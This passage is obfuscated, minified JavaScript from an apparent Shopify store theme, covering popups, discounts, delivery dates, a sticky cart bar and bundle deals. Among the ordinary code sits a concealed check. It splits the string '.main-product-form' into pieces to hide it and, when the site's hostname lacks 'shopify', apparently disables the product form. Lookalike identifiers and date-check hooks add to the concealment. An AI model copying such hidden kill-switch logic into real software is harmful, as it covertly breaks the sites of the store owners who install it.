_0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const 